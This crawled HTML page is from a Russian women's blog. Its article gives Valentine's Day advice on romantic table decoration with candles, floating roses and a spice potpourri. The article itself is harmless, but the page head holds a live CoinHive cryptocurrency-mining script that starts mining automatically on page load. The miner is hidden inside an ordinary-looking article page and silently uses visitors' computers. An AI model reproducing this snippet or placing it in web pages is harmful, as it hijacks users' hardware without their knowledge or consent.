

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/psyhology/romanticheskie-detali-v-servirovke.html
body_size: 10729
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Романтические детали в сервировке </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Романтические детали в сервировке" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Романтические детали в сервировке.  Ничто так не сближает, как ужин при свечах. Можно установить красивый подсвечник на несколько свеч в центре стола, свет" />-->
<meta name="DESCRIPTION" content="💕💕💕Романтические детали в сервировке.  Ничто так не сближает, как ужин при свечах. Можно установить красивый подсвечник на несколько свеч в центре стола, свет" />-
    <meta content="Романтические детали в сервировке.  Ничто так не сближает, как ужин при свечах. Можно установить красивый подсвечник на несколько свеч в центре стола, свет" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Романтические детали в сервировке, 14 февраля,сервировка,романтика,день влюбленных,валентин" />	
        <meta content="http://thewomans.ru/psyhology/romanticheskie-detali-v-servirovke.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/436/" title="Романтические детали в сервировке">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="b75021d8f9e3625d2db50890-text/javascript"></script>
	<script type="b75021d8f9e3625d2db50890-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="b75021d8f9e3625d2db50890-text/javascript"></script>


<script language="JavaScript" type="b75021d8f9e3625d2db50890-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'a82c1b78f02724bffa46b42edbc968b4';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="b75021d8f9e3625d2db50890-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="b75021d8f9e3625d2db50890-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="b75021d8f9e3625d2db50890-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b75021d8f9e3625d2db50890-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-b75021d8f9e3625d2db50890-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-b75021d8f9e3625d2db50890-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-b75021d8f9e3625d2db50890-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="b75021d8f9e3625d2db50890-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(436,this,'topic'); return false;" data-cf-modified-b75021d8f9e3625d2db50890-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Романтические детали в сервировке
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="14 февраля,сервировка,романтика,день влюбленных,валентин"  alt="14 февраля,сервировка,романтика,день влюбленных,валентин" src="http://thewomans.ru/uploads/images/00/00/03/2012/02/08/e7a25c88ab.jpg" align="left" width="270"/>Ничто так не сближает, как ужин при свечах. Можно установить красивый подсвечник на несколько свеч в центре стола, свет свечей подчеркнет благородство серебряных или посеребренных столовых приборов. Но можно выбрать альтернативу – расположить плавающие свечи в цветочной композиции. Подчеркнуть свои чувства можно также с помощью небольшой коллекции свечей в форме сердец и роз. Такое объяснение в любви будет просто великолепным. <br/>
<br/>
Но, как бы впечатляющи не были импровизированные розы, с настоящими – живыми – цветами им никогда не сравниться. Оформление стола неизменными спутниками Афродиты может быть выполнено во множестве вариантов, не обязательно выставлять тяжелые хрустальные вазы. Пусть нежная атмосфера праздника будет поддержана изящной цветочной композицией или не менее изящной имитацией розового сада на вашем столе.<br/>
<br/>
Наполни большую стеклянную вазу водой. Это также может быть красивая глубокая тарелка. Положи в нее головки роз, отдельные лепестки, а между ними распредели плавающие свечи. Лепестки роз, разложенные произвольно на поверхности стола, дополнят впечатление от аранжировки. Аромат этой композиции можно еще больше подчеркнуть, сбрызнув цветы несколькими каплями розового масла.<br/>
<br/>
В другом случае можно просто разложить цветы на столе, отделив их от стеблей незадолго до прихода гостя.<br/>
<br/>
Розовый стиль можно создать и с помощью таких декоративных деталей, как маленькие стеклянные вазочки, наполненные подкрашенной водой. По поверхности воды можно пустить один цветок (необязательно бутон розы) или маленькую плавающую свечку.<br/>
<br/>
Можно создать волнующее своим ароматом попурри из разнообразных цветов, пряностей и листьев. На блюдо насыпь горкой молотые пряности: 25 г корицы и 5 г гвоздики. Добавь 10 капель любимого ароматического масла (розового, лавандового или другую душистую эссенцию) и хорошо перемешай. К этой смеси положи сухие растения, листья, цветы и снова хорошо перемешай. Укрась готовое попурри большими, выразительными частями растений.<br/>
<br/>
Наверняка на память о таком волшебном вечере ты приготовишь любимому человеку приятный подарок. Если подарок небольшой, положи его прямо на стол, предварительно оформив его в соответствующую упаковку.<br/>
<br/>
Подобные подарки, после того, как они будут распакованы, часто служат отдельной темой для сердечного и теплого разговора… Конечно, в процессе подготовки стола к романтическому ужину у вас появится множество новых идей сервировки. Обрати внимание на декор салфеток: простым и элегантным решением может быть использование лент воздушных тканей в качестве колец для салфеток. Позаботься о приятной музыке, отключи телефон и приготовься встречать ваш незабываемый День влюбленных…
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="b75021d8f9e3625d2db50890-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/14 февраля/" title="14 февраля">14 февраля</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/сервировка/" title="сервировка">сервировка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/романтика/" title="романтика">романтика</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/день влюбленных/" title="день влюбленных">день влюбленных</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/валентин/" title="валентин">валентин</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(436,this,1,'topic'); return false;" data-cf-modified-b75021d8f9e3625d2db50890-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(436,this,-1,'topic'); return false;" data-cf-modified-b75021d8f9e3625d2db50890-=""></a></li>
					<li class="date">08 февраля 2012, 13:37</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="b75021d8f9e3625d2db50890-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/436/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-b75021d8f9e3625d2db50890-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-b75021d8f9e3625d2db50890-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="b75021d8f9e3625d2db50890-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="b75021d8f9e3625d2db50890-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/menyu-na-den-svyatogo-valentina.html" class="stream-topic">Меню на день Святого Валентина</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/recepts/tort-na-den-svyatogo-valentina.html" class="stream-topic">Торт на День Святого Валентина</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/recepts/" class="stream-blog">Рецепты</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/recepts/luchshie-recepty-kokteyley-na-den-svyatogo-valentina.html" class="stream-topic">Лучшие рецепты коктейлей на День Святого Валентина</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/recepts/" class="stream-blog">Рецепты</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-poradovat-lyubimogo.html" class="stream-topic">Как порадовать любимого</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/romanticheskiy-uzhin-v-ottenkah-strasti.html" class="stream-topic">Романтический ужин в оттенках страсти</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/recepts/shokoladnoe-fondyu-romanticheskiy-desert.html" class="stream-topic">Шоколадное фондю: романтический десерт</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/recepts/" class="stream-blog">Рецепты</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/den-svyatogo-valentina-internacionalnyy-prazdnik.html" class="stream-topic">День Святого Валентина: интернациональный праздник</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/podarki-na-den-svyatogo-valentina-lyubimomu-parnyumuzhu.html" class="stream-topic">Подарки на День святого Валентина  любимому парню,мужу</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/pozdravleniya-na-den-vlyublennyh.html" class="stream-topic">Поздравления на День влюбленных</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kokteyli-na-den-svyatogo-valentina.html" class="stream-topic">Коктейли на День Святого Валентина</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="b75021d8f9e3625d2db50890-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="b75021d8f9e3625d2db50890-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

